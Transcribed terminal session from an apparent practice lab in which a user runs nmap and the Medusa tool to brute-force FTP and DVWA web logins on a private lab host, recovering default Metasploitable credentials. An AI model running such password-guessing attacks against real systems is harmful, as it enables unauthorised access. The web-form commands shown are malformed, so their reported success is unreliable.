 lab-smb-brute-force : bash — Konsole
Arquivo Editar Exibir Favoritos Plugins Configurações Ajuda
Host is up (0.00055s latency).
PORT   STATE SERVICE
21/tcp open  ftp
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $medusa -h 192.168.56.101 -U wordlists/usuarios.txt -P wordlists/senhas.txt -M ftp -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 5
GENERAL: Total Passwords: 5
2026-03-05 19:04:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:27 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-03-05 19:04:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: password (3 of 5 complete)
2026-03-05 19:04:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: admin (4 of 5 complete)
2026-03-05 19:04:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: toor (5 of 5 complete)
2026-03-05 19:04:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:48 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:04:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (3 of 5 complete)
2026-03-05 19:04:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: admin (4 of 5 complete)
2026-03-05 19:04:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: toor (5 of 5 complete)
2026-03-05 19:04:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:05:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:05:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: password (3 of 5 complete)
2026-03-05 19:05:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: admin (4 of 5 complete)
2026-03-05 19:05:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: toor (5 of 5 complete)
2026-03-05 19:05:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:05:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:05:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: password (3 of 5 complete)
2026-03-05 19:05:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: admin (4 of 5 complete)
2026-03-05 19:05:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: toor (5 of 5 complete)
GENERAL: Medusa has finished.
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $medusa -h 192.168.56.101 -u admin -P wordlists/senhas.txt -M http -m DIR:/dvwa/login.php -m FORM:username=^USER^&password=^PASS^&Login=Login -m DENY:login.php -v 6
[1] 32569
[2] 32570
bash: -m: comando não encontrado
[2]+  Concluído              password=^PASS^
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
┌─[✗]─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $WARNING: Invalid method: FORM.
2026-03-05 19:06:02 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:06:02 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: msfadmin [SUCCESS]
[1]+  Concluído              medusa -h 192.168.56.101 -u admin -P wordlists/senhas.txt -M http -m DIR:/dvwa/login.php -m FORM:username=^USER^
┌─[✗]─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $medusa -h 192.168.56.101 -u admin -P wordlists/senhas.txt -M http -m DIR:/dvwa/login.php -m FORM:username=^USER^&password=^PASS^&Login=Login -m DENY:login.php -v 6
[1] 32704
[2] 32705
bash: -m: comando não encontrado
[2]+  Concluído              password=^PASS^
┌─[✗]─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: FORM.
2026-03-05 19:07:38 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:07:38 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: msfadmin [SUCCESS]
179 9.999 19:07 1
05/03/2026